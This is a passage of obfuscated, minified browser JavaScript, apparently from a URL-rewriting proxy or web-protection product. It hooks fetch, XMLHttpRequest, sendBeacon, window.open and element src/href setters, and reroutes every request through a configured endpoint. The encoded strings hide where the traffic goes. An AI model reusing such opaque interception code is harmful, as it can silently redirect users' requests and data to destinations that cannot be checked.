GQ=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xeb3));null!==GQ&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xeb3)),Gl[Tz(0xeb3)]=GQ);const Gw=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xbbe));null!==Gw&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xbbe)),Gl[Tz(0xbbe)]=Gw);const GV=GS[Tz(0x816)][Tz(0x7ae)],GP=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xe01));GV>=0x1388&&GP&&GP[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xe01)),Gl[Tz(0xe01)]=GP);const GN=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x61e));GV>=0x1388&&GN&&GN[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x61e)),Gl[Tz(0x61e)]=GN);const Gn=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x674));GV>=0x1388&&Gn&&Gn[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x674)),Gl[Tz(0x674)]=Gn);const Gy=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x34c));GV>=0x1388&&Gy&&Gy[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x34c)),Gl[Tz(0x34c)]=Gy);const Go=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xd3e));GV>=0x1388&&Go&&Go[Tz(0x7ae)]>=0x1f4&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xd3e)),Gl[Tz(0xd3e)]=Go);const GX=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x65d));GV>=0x1388&&GX&&GX[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x65d)),Gl[Tz(0x65d)]=GX);}if(GS[Tz(0xbf)][Tz(0x501)](Tz(0xd6a))&&Tz(0xc90)===GS[Tz(0xaa6)]){const GH=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0xbc3));GH&&GH[Tz(0x7ae)]>=0x3e8&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0xbc3)),Gl[Tz(0xbc3)]=GH);}if(Tz(0xa31)===GS[Tz(0xbf)]&&Tz(0xb6a)===GS[Tz(0xaa6)]){const Gu=GS[Tz(0x3d1)][Tz(0x3d3)](Tz(0x97e));null!==Gu&&(GS[Tz(0x3d1)][Tz(0x8ef)](Tz(0x97e)),Gl[Tz(0x97e)]=Gu);}return{'url':GS,'additionalHeaders':Gl};}async function an(GC,GU,Gr){const TT=p7,Gl=Gr[TT(0xa8e)];if(!aV(GC,Gr))throw new TypeError(TT(0x396));let GS='';const GQ=new URL(Gr[TT(0xa8e)]);if(TT(0x313)===GQ[TT(0xbf)]||TT(0x10e)===GQ[TT(0xbf)]&&TT(0x414)===GQ[TT(0xaa6)]&&'1'===GQ[TT(0x3d1)][TT(0x3d3)](TT(0x6ba))){const Gy=await async function(Go){const Tf=TT,GX=new DecompressionStream(Tf(0x6ba)),GH=Go[Tf(0x653)](GX),Gu=await new Response(GH)[Tf(0x8d8)]();return new TextDecoder()[Tf(0xc8d)](new Uint8Array(Gu));}(Gr[TT(0x6f1)]);GS=await async function(Go){const TB=TT,GX=new TextEncoder()[TB(0x4fc)](Go),GH=new CompressionStream(TB(0x6ba)),Gu=GH[TB(0x11a)][TB(0xd29)]();return Gu[TB(0xe0e)](GX),Gu[TB(0x417)](),await new Response(GH[TB(0xc98)])[TB(0x8d8)]();}(Gy);}else GS=await async function(Go){const Tc=TT,GX=Go[Tc(0x8b0)](),GH=new TextDecoder();let Gu='';return async function Gg(){const TC=Tc,{done:h0,value:h1}=await GX[TC(0x792)]();return h0?Gu:(Gu+=GH[TC(0xc8d)](h1,{'stream':!0x0}),Gg());}();}(Gr[TT(0x6f1)]);const Gw=aN(GC,0x0,new GC[(TT(0x708))](Gr[TT(0xa8e)])),GV=Gw[TT(0xa8e)],GP=Gw[TT(0xd06)],GN=new GC[(TT(0x205))]((0x0,K0['Wq'])({'protectUrlContext':GU,'url':GV[TT(0x816)],'baseUrl':K9['A'][TT(0x3d3)](GC)[TT(0x3d7)][TT(0x3d3)][TT(0x80c)](GC[TT(0xb01)]),'endpoint':K1['A'][TT(0xd41)]}),{'method':Gr[TT(0x671)],'browsingTopics':!!isSecureContext,'body':GS,'cache':Gr[TT(0x823)],'credentials':Gr[TT(0x629)],'headers':Gr[TT(0xf32)],'integrity':Gr[TT(0xdd8)],'keepalive':Gr[TT(0x772)],'mode':Gr[TT(0x6d2)],'redirect':Gr[TT(0x66c)],'referrer':Gr[TT(0xd1e)],'referrerPolicy':Gr[TT(0xb4d)],'signal':Gr[TT(0xa1c)]}),Gn=new GC[(TT(0x708))](Gl);if([TT(0x749),TT(0x3f3),TT(0xb56),TT(0x429)][TT(0xa73)](Gn[TT(0xbf)]))throw new Error(TT(0x941));return{'protectedInput':GN,'originalUrl':Gl,'additionalHeaders':GP};}function ay(GC,GU,Gr){const TU=p7;if(GU){const Gl=TU(0xf32)in GU?new Headers(GU[TU(0xf32)]):GC instanceof Request?new Headers(GC[TU(0xf32)]):new Headers();for(const [GS,GQ]of Object[TU(0x215)](Gr))Gl[TU(0x207)](TU(0x3ce)[TU(0xb4a)](GS),aL(GQ));GU[TU(0xf32)]=Gl;}else{const Gw=new Headers(GC instanceof Request?GC[TU(0xf32)]:{});for(const [GV,GP]of Object[TU(0x215)](Gr))Gw[TU(0x207)](TU(0x3ce)[TU(0xb4a)](GV),aL(GP));GU={'headers':Gw};}return GU;}const ao=async GC=>{const Tr=p7;let {url:GU,target:Gr,windowFeatures:Gl}=GC;const GS=await K9['A'][Tr(0x3d3)](window)[Tr(0xafc)][Tr(0x915)](window,GU,{'credentials':Tr(0x3c5)});let GQ;GQ=GS['ok']?await GS[Tr(0x774)]():(0x0,K0['EW'])(GU)?(0x0,K0['sH'])(GU)[Tr(0x819)]:GU,KV(window,Tr(0xc1f),Tr(0x2f3),{'target':Gr,'windowFeatures':Gl,'url':GQ});},aX=GC=>{const Tl=p7;let {target:GU,windowFeatures:Gr,url:Gl}=GC;const GS=K9['A'][Tl(0x3d3)](window)[Tl(0xeea)][Tl(0x915)](window,Gl,null!=GU?GU:Tl(0xae9),Gr);KX(window,GS,Gl,Gr);};var aH=G(0x1fc3);async function au(GC,GU,Gr,Gl){const TS=p7,GS=Array[TS(0xd4)](GC[TS(0xb01)][TS(0x9c9)])[TS(0xd4b)](GQ=>!Gl[TS(0xa73)](GQ))[TS(0xd4b)](GQ=>!(0x0,K0['EW'])(K9['A'][TS(0x3d3)](GC)[TS(0xa83)][TS(0x3d3)][TS(0x915)](GQ)));Gl[TS(0x6e2)](...GS);for(const GQ of GS){const Gw=K9['A'][TS(0x3d3)](GC)[TS(0xa83)][TS(0x3d3)][TS(0x915)](GQ);(0x0,K8['pI'])(Gr,Gw)&&await(0x0,aH['A1'])(GC,GU,Gw)&&((0x0,aH['VL'])(GC,GU,Gw),(0x0,aH['AG'])(GC,GU,GQ));}}function ag(GC,GU,Gr){const Gl=[];return()=>{const Te=a2a;au(GC,GU,Gr,Gl);const GS=[...Gr[Te(0xb71)][Te(0x195)](Gw=>Te(0xc99)[Te(0xb4a)](Gw,Te(0x8d4))[Te(0xb4a)](Gw,'\x22]')),...Gr[Te(0x82d)][Te(0x195)](Gw=>'#'[Te(0xb4a)](CSS[Te(0x1d0)](Gw),',.')[Te(0xb4a)](CSS[Te(0x1d0)](Gw))),...Gr[Te(0xc80)][Te(0x195)](Gw=>'['[Te(0xb4a)](Gw,']')),...Gr[Te(0x666)][Te(0x195)](Gw=>Gw[Te(0x302)][Te(0x195)](GV=>'['[Te(0xb4a)](Gw[Te(0x756)],'=\x22')[Te(0xb4a)](GV,'\x22]')))[Te(0x309)](),...Gr[Te(0xc4d)][Te(0x195)](Gw=>''[Te(0xb4a)](Gw))][Te(0x149)](',');for(const Gw of Array[Te(0xd4)](K9['A'][Te(0x3d3)](GC)[Te(0xbb0)][Te(0x915)](GC[Te(0xb01)],GS)))(0x0,aH['M5'])(GU,Gr,Gw);for(const GV of Array[Te(0xd4)](GC[Te(0xb01)][Te(0xd3c)]))try{var GQ;if(GV[Te(0xa3b)]===GV[Te(0x587)][Te(0x7ae)])continue;if(GV[Te(0xa3b)]=GV[Te(0x587)][Te(0x7ae)],Te(0x6ce)===GV[Te(0xbc1)][Te(0xda7)])continue;if(null!==(GQ=GV[Te(0x719)])&&void 0x0!==GQ&&null!==(GQ=GQ['id'])&&void 0x0!==GQ&&GQ[Te(0xa73)](Te(0x931)))continue;(0x0,aH['VE'])(GU,Gr,GV[Te(0x587)]);}catch(GP){(0x0,aH['vR'])(GU,GC,GV);}};}var G0=G(0xcc4);function G1(GC){const TQ=p7;try{const GU=new URL(GC),Gr=new URL(K1['A'][TQ(0xd41)])[TQ(0xbf)];return GU[TQ(0xbf)][TQ(0x501)](Gr);}catch{return!0x1;}}function G2(GC,GU,Gr,Gl){const Tw=p7;let GS=arguments[Tw(0x7ae)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const GQ=GU+'_'+Gr;if(function(Gw,GV){var GP;return!(null===(GP=function(GN){const Gn=function(Gy){const TV=a2a;return TV(0xc8e)+(0x0,G0['t'])(Gy[TV(0x841)][TV(0xbf)]+TV(0x75b));}(GN);return GN[Gn]||(GN[Gn]={}),GN[Gn];}(Gw))||void 0x0===GP||!GP[GV]);}(GC,GQ)){const Gw=function(GV){const GP=function(GN){const TP=a2a;return TP(0xc8e)+(0x0,G0['t'])(GN[TP(0x841)][TP(0xbf)]+TP(0x199));}(GV);return GV[GP]||(GV[GP]={}),GV[GP];}(GC);Gw[GQ]||(Gw[GQ]=function(GV){const TN=Tw;for(var GP=arguments[TN(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];if(GS&&!GS[TN(0x915)](this,...GN))return GV[TN(0x915)](this,...GN);try{return Gl[TN(0x915)](this,GV,...GN);}catch(Gy){return K4['A'][TN(0xbb5)](TN(0x329)+GU+'.'+Gr,Gy[TN(0x16b)],...GN),GV[TN(0x915)](this,...GN);}});}else aU(GC,GU,Gr,function(){const Tn=Tw,GV=K9['A'][Tn(0x3d3)](GC)[GQ];for(var GP=arguments[Tn(0x7ae)],GN=new Array(GP),Gn=0x0;Gn<GP;Gn++)GN[Gn]=arguments[Gn];return Gl[Tn(0x915)](this,GV,...GN);},GS);}function G3(GC,GU,Gr,Gl){const Ty=p7;if(GU[Ty(0x1c6)]||GU[Ty(0x81f)])return;GU[Ty(0x1c6)]=!0x0,K9['A'][Ty(0xb50)](GU),(function(){const To=Ty;let Gw=arguments[To(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const GV=To(0xc45);if(K9['A'][To(0x3d3)](window)[To(0x794)][To(0x915)](window[To(0xb01)][To(0xe26)],To(0x737)[To(0xb4a)](GV,'\x22]')))return;const GP=window[To(0xb01)][To(0xf40)](To(0xda2));K9['A'][To(0x3d3)](window)[To(0x8ed)][To(0x915)](GP,To(0xd87),GV),K9['A'][To(0x3d3)](window)[To(0x6b7)][To(0x915)](window[To(0xb01)][To(0xe26)],GP),K9['A'][To(0x3d3)](window)[To(0x8dd)][To(0x915)](window,To(0x16b),GN=>{const TX=To;switch(GN[TX(0x76d)][TX(0x98c)]){case TX(0x323):if(TX(0xa77)===GN[TX(0x76d)][TX(0xd87)])return setTimeout(()=>{const TH=TX;var Gn;return null===(Gn=Gw[TH(0xe3d)])||void 0x0===Gn?void 0x0:Gn[TH(0x915)](Gw);},0x0),Gw[TX(0x993)]&&setTimeout(()=>{const Tg=TX;var Gn;const Gy=function(Go){const Tu=a2a,GX=[];let GH=Go;for(;GH!==window[Tu(0x2c3)];){try{GX[Tu(0x6e2)](GH[Tu(0xd87)]);}catch(Gu){}GH=GH[Tu(0x124)];}return GX;}(GN[Tg(0x7b0)]);GN[Tg(0x76d)][Tg(0x76d)][Tg(0xd87)]&&Gy[Tg(0x6e2)](GN[Tg(0x76d)][Tg(0x76d)][Tg(0xd87)]),null===(Gn=Gw[Tg(0x993)])||void 0x0===Gn||Gn[Tg(0x915)](Gw,function(Go){const f0=Tg,GX=window[f0(0xccb)][f0(0xd8a)]()[f0(0xc88)]()[f0(0x195)](GH=>(GH[f0(0x5cd)]||GH[f0(0xc16)])())[f0(0xd4b)](GH=>Go[f0(0xf06)](Gu=>Gu[f0(0xa73)](GH)));return GX[f0(0x7ae)]<=0x1?GX[0x0]:GX[f0(0x6ab)]((GH,Gu)=>Gu[f0(0x7ae)]-GH[f0(0x7ae)])[0x0];}(Gy));},0x0),ao(GN[TX(0x76d)][TX(0x76d)]);break;case TX(0xc1f):if(TX(0x2f3)===GN[TX(0x76d)][TX(0xd87)])return aX(GN[TX(0x76d)][TX(0x76d)]);}});}({'onClickAutoRecovery':Gw=>{const f2=Ty;!function(GV,GP,GN){const f1=a2a;aR(GV,f1(0x942),(arguments[f1(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[f1(0x207)](f1(0x814),GP)[f1(0x207)](f1(0x446),GN)[f1(0x207)](f1(0x466),new URL(location[f1(0x816)])[f1(0x466)]));}(GC,Gw||f2(0xd2f),'');}})),GU[Ty(0xb01)][Ty(0x1b2)](Ty(0xa77),Gw=>{const f3=Ty;if(Gw[f3(0xbad)])return;let GV=Gw[f3(0xbef)];for(;GV instanceof GU[f3(0x216)]&&'a'!==(null===(GP=GV)||void 0x0===GP||null===(GP=GP[f3(0xc4d)])||void 0x0===GP?void 0x0:GP[f3(0x2b2)]());){var GP;GV=GV[f3(0x92c)];}if(GV){var GN;let Gn=K9['A'][f3(0x3d3)](GU)[f3(0xecc)][f3(0x915)](GV,f3(0x816));if(f3(0x567)!=typeof Gn||Gn[f3(0xe3c)](f3(0x507)))return;const Gy=null===(GN=aw(GU))||void 0x0===GN?void 0x0:GN[f3(0x9a8)];if(!(0x0,K0['EW'])(Gn))return;const Go=(0x0,K0['sH'])(Gn)[f3(0x819)];Gn=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][f3(0xbd9)],'baseUrl':K9['A'][f3(0x3d3)](GU)[f3(0x3d7)][f3(0x3d3)][f3(0x80c)](GU[f3(0xb01)]),'endpoint':K1['A'][f3(0xd41)],'extra':{'sourceFrameOrigin':Gy}});let GX=K9['A'][f3(0x3d3)](GU)[f3(0xecc)][f3(0x915)](GV,f3(0xec0));GX=KR(GC,GX,K9['A'][f3(0x3d3)](GU)[f3(0x3d7)][f3(0x3d3)][f3(0x80c)](GU[f3(0xb01)])),Gw[f3(0x328)]();let GH=GU;for(;KV(GH,f3(0x323),f3(0xa77),{'url':Gn,'windowFeatures':GX?f3(0xd39)[f3(0xb4a)](GX):void 0x0,'name':GU[f3(0xd87)]}),GH!==GU[f3(0x2c3)];)GH=GH[f3(0x124)][f3(0x5ba)];}}),G2(GU,Ty(0xb1),Ty(0x9b6),async function(Gw,GV,GP){const f4=Ty,{protectedInput:GN,additionalHeaders:Gn}=aV(GU,GV)?await an(GU,GC,GV):aP(GU,GC,GV);GP=ay(GN,GP,Gn);for(var Gy=arguments[f4(0x7ae)],Go=new Array(Gy>0x3?Gy-0x3:0x0),GX=0x3;GX<Gy;GX++)Go[GX-0x3]=arguments[GX];return Gw[f4(0x915)](this,GN,GP,...Go);},function(Gw){const f5=Ty;return Gw instanceof GU[f5(0x205)]?(0x0,K8['pI'])(Gr,Gw[f5(0xa8e)]):(0x0,K8['pI'])(Gr,Gw);}),G2(GU,Ty(0x746),Ty(0x87c),function(Gw,GV,GP){const f6=Ty;for(var GN=arguments[f6(0x7ae)],Gn=new Array(GN>0x3?GN-0x3:0x0),Gy=0x3;Gy<GN;Gy++)Gn[Gy-0x3]=arguments[Gy];if(!(0x0,K8['pI'])(Gr,GP))return Gw[f6(0x915)](this,GV,GP,...Gn);const Go=K9['A'][f6(0x3d3)](GU)[f6(0x3d7)][f6(0x3d3)][f6(0x80c)](GU[f6(0xb01)]),{additionalHeaders:GX,url:GH}=aN(GU,0x0,f6(0x567)==typeof GP?(0x0,K0['Xz'])(GP,Go):GP);GP=f6(0x567)==typeof GP?GH[f6(0x816)]:GH;const Gu=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GP,'kind':K0['MN'][f6(0x6c5)],'baseUrl':K9['A'][f6(0x3d3)](GU)[f6(0x3d7)][f6(0x3d3)][f6(0x80c)](GU[f6(0xb01)]),'endpoint':K1['A'][f6(0xd41)]}),Gg=Gw[f6(0x915)](this,GV,Gu,...Gn);for(const [h0,h1]of Object[f6(0x215)](GX))this[f6(0x90f)](f6(0x3ce)[f6(0xb4a)](h0),aL(h1));return Gg;}),ar(GU,Ty(0x746),Ty(0x917),{'get':function(){const f7=Ty;for(var Gw,GV=arguments[f7(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=(null===(Gw=this[f7(0x2fc)])||void 0x0===Gw?void 0x0:Gw[f7(0x917)])||K9['A'][f7(0x3d3)](GU)[f7(0xee7)][f7(0x3d3)][f7(0x915)](this,...GP);return Gn&&(0x0,K0['EW'])(Gn)?(0x0,K0['sH'])(Gn)[f7(0x819)]:Gn;}}),aU(GU,Ty(0x133),Ty(0x1f1),function(Gw,GV){const f8=Ty;return Gw=(0x0,K0['EW'])(Gw)?Gw:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][f8(0x6c5)],'baseUrl':K9['A'][f8(0x3d3)](GU)[f8(0x3d7)][f8(0x3d3)][f8(0x80c)](GU[f8(0xb01)]),'endpoint':K1['A'][f8(0xd41)]}),K9['A'][f8(0x3d3)](GU)[f8(0xafc)][f8(0x915)](GU,Gw,{'method':f8(0x4c9),'keepalive':!0x0,'body':GV,'mode':f8(0xa17)}),!0x0;},function(Gw){const f9=Ty;return arguments[f9(0x7ae)]>0x0&&(0x0,K8['pI'])(Gr,Gw);}),aU(GU,Ty(0xb1),Ty(0x87c),function(Gw,GV,GP){const fK=Ty;if(GP){const Gy=GP[fK(0x2fb)](',')[fK(0x195)](Go=>{const fa=fK;if(Go[fa(0xa73)](fa(0xd39))){const GX=Go[fa(0x2fb)]('=')[0x1];return fa(0xd39)[fa(0xb4a)](KR(GC,GX,K9['A'][fa(0x3d3)](GU)[fa(0x3d7)][fa(0x3d3)][fa(0x80c)](GU[fa(0xb01)])));}return Go;});GP=Gy[fK(0x149)](',');}if([fK(0x966)][fK(0xa73)](Gw)){const Go=K9['A'][fK(0x3d3)](GU)[fK(0xeea)][fK(0x915)](this,Gw,GV,GP);return new Proxy(Go,{'get':function(GX,GH){const fG=fK;return fG(0x841)===GH?new Proxy(GX[fG(0x841)],{'set':function(Gu,Gg,h0){const fh=fG;if(fh(0x816)===Gg){const h1=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h0,'kind':K0['MN'][fh(0xbd9)],'baseUrl':K9['A'][fh(0x3d3)](GU)[fh(0x3d7)][fh(0x3d3)][fh(0x80c)](GU[fh(0xb01)]),'endpoint':K1['A'][fh(0xd41)]});return KX(GU,Go,h1,GP),Gu[Gg]=h1;}return Gu[Gg]=h0;}}):GX[GH];}});}var GN;Gw&&fK(0x567)==typeof Gw&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fK(0xbd9)],'baseUrl':K9['A'][fK(0x3d3)](GU)[fK(0x3d7)][fK(0x3d3)][fK(0x80c)](GU[fK(0xb01)]),'endpoint':K1['A'][fK(0xd41)],'extra':{'sourceFrameOrigin':null===(GN=aw(GU))||void 0x0===GN?void 0x0:GN[fK(0x9a8)]}}));let Gn=GU;for(;KV(Gn,fK(0x323),fK(0xa77),{'url':Gw,'target':GV,'windowFeatures':GP,'name':GU[fK(0xd87)]}),Gn!==GU[fK(0x2c3)];)Gn=Gn[fK(0x124)][fK(0x5ba)];return GU;},function(Gw,GV,GP){return(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0x80e),Ty(0xa8e),{'get':function(){const fM=Ty;for(var Gw=arguments[fM(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][fM(0x3d3)](GU)[fM(0x860)][fM(0x3d3)][fM(0x915)](this,...GV);return(0x0,K0['EW'])(GN)?(0x0,K0['sH'])(GN)[fM(0x819)]:GN;}});const GS=!(null==Gl||!Gl[Ty(0x52c)]);function GQ(){const fb=Ty;if(this instanceof GU[fb(0x377)]){const Gw=K9['A'][fb(0x3d3)](GU)[fb(0xecc)][fb(0x915)](this,fb(0x8a5));if(null!=Gw&&Gw[fb(0xe3c)](fb(0x5fe)))return!0x1;if(fb(0x1ea)===K9['A'][fb(0x3d3)](GU)[fb(0xecc)][fb(0x915)](this,fb(0x2ad)))return!0x0;}return((GV,GP,GN)=>{const fv=fb;if(GP instanceof GV[fv(0xa8c)]){const Gn=K9['A'][fv(0x3d3)](GV)[fv(0x6af)][fv(0x3d3)][fv(0x915)](GP);if((0x0,Kh['_'])(Gn)||(0x0,K8['Bo'])(GN,Gn))return!0x0;for(const Gy of K9['A'][fv(0x3d3)](GV)[fv(0x2c1)][fv(0x3d3)][fv(0x915)](GP))if((0x0,Kh['_'])(Gy)||(0x0,K8['Bo'])(GN,Gy))return!0x0;}return!0x1;})(GU,this,Gr);}GS&&aU(GU,Ty(0xeaa),Ty(0x1b2),function(Gw,GV,GP){const fs=Ty,GN=K9['A'][fs(0x3d3)](GU)[fs(0x8dd)][fs(0x915)](this,Gw,GV,GP);try{var Gn;const Gy=fs(0x567)==typeof Gw&&fs(0xcc9)===Gw[fs(0x2b2)](),Go=fs(0x12b)!==(null===(Gn=GU[fs(0xb01)])||void 0x0===Gn?void 0x0:Gn[fs(0xb91)]),GX=this===GU[fs(0xb01)]||this===GU;if(Gy&&Go&&GX){const GH=()=>{const fj=fs;try{const Gu=new GU[(fj(0x650))](fj(0x113));GV&&fj(0x8be)==typeof GV&&fj(0xce6)==typeof GV[fj(0xa91)]?GV[fj(0xa91)][fj(0x915)](GV,Gu):fj(0xce6)==typeof GV&&GV[fj(0x915)](this,Gu);}catch(Gg){}};GU[fs(0xc81)](GH,0x0);}}catch(Gu){}return GN;},function(Gw){const fq=Ty;return!0x0===GS&&fq(0x567)==typeof Gw&&fq(0xcc9)===Gw[fq(0x2b2)]();}),GU[Ty(0xa52)]=new GU[(Ty(0xdc))](GU[Ty(0x841)],{'get':function(Gw,GV){const fi=Ty;return GU[fi(0x841)][GV];},'set':function(Gw,GV,GP){const fI=Ty;return GU[fI(0x841)][GV]=GP,!0x0;}}),ar(GU,Ty(0x377),Ty(0x8a5),{'get':function(){const fm=Ty;for(var Gw=arguments[fm(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fm(0x3d3)](GU)[fm(0xebc)][fm(0x3d3)][fm(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fm(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fO=Ty;for(var GV=arguments[fO(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return Gw?Gw[fO(0xe3c)](fO(0xed5))?(Gw=KT(Gw,GC,GU),K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP)):(0x0,K0['EW'])(Gw)&&G1((0x0,K0['sH'])(Gw)[fO(0x819)])?K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP):K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fO(0x826)],'baseUrl':K9['A'][fO(0x3d3)](GU)[fO(0x3d7)][fO(0x3d3)][fO(0x80c)](GU[fO(0xb01)]),'endpoint':K1['A'][fO(0xd41)]}),...GP):K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP);}},function(Gw){return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0xf31),Ty(0x9a8),{'get':function(){const fY=Ty;if(fY(0xc33)===this[fY(0x76d)])return fY(0x9a4);if(this[fY(0x76d)][fY(0xd87)]&&fY(0x567)==typeof this[fY(0x76d)][fY(0xd87)]&&this[fY(0x76d)][fY(0xd87)][fY(0xe3c)](fY(0x902)))return window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x7d1))?fY(0x5ad):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x9b1))?fY(0xc40):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x798))?fY(0xf24):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x208))?fY(0xea9):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x64a))?fY(0x2dd):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0xd8))?fY(0x916):fY(0x346);if(fY(0x567)==typeof this[fY(0x76d)]&&this[fY(0x76d)][fY(0xe3c)](fY(0x9c4)))return fY(0xec7);if(this[fY(0x76d)]&&fY(0x567)==typeof this[fY(0x76d)]&&this[fY(0x76d)][fY(0xe3c)](fY(0x13b)))return fY(0xd4c);for(var Gw=arguments[fY(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][fY(0x3d3)](GU)[fY(0x285)][fY(0x3d3)][fY(0x80c)](this,GV);}}),ar(GU,Ty(0xb29),Ty(0x8a5),{'get':function(){const ft=Ty;for(var Gw=arguments[ft(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][ft(0x3d3)](GU)[ft(0xbe6)][ft(0x3d3)][ft(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[ft(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fJ=Ty;for(var GV=arguments[fJ(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return(0x0,K0['EW'])(Gw[fJ(0xc05)]())&&G1((0x0,K0['sH'])(Gw[fJ(0xc05)]())[fJ(0x819)])||(0x0,K0['EW'])(Gw[fJ(0xc05)]())||(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw[fJ(0xc05)](),'kind':K0['MN'][fJ(0x6c5)],'baseUrl':K9['A'][fJ(0x3d3)](GU)[fJ(0x3d7)][fJ(0x3d3)][fJ(0x80c)](GU[fJ(0xb01)]),'endpoint':K1['A'][fJ(0xd41)]})),K9['A'][fJ(0x3d3)](GU)[fJ(0xbe6)][fJ(0x207)][fJ(0x915)](this,Gw,...GP);}},function(Gw){const fE=Ty;return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw[fE(0xc05)]());}),ar(GU,Ty(0xea8),Ty(0x8a5),{'get':function(){const fk=Ty;for(var Gw=arguments[fk(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fk(0x3d3)](GU)[fk(0xa83)][fk(0x3d3)][fk(0x80c)](this,GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fk(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fd=Ty;for(var GV=arguments[fd(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return(0x0,K0['EW'])(Gw)&&G1((0x0,K0['sH'])(Gw)[fd(0x819)])?K9['A'][fd(0x3d3)](GU)[fd(0xa83)][fd(0x207)][fd(0x915)](this,Gw,...GP):((0x0,K0['EW'])(Gw)||(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fd(0x5f5)],'baseUrl':K9['A'][fd(0x3d3)](GU)[fd(0x3d7)][fd(0x3d3)][fd(0x80c)](GU[fd(0xb01)]),'endpoint':K1['A'][fd(0xd41)]})),K9['A'][fd(0x3d3)](GU)[fd(0xa83)][fd(0x207)][fd(0x80c)](this,[Gw,...GP]));}},function(Gw){return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0x7c2),Ty(0x816),{'get':function(){const fD=Ty;for(var Gw=arguments[fD(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fD(0x3d3)](GU)[fD(0x29b)][fD(0x3d3)][fD(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fD(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const 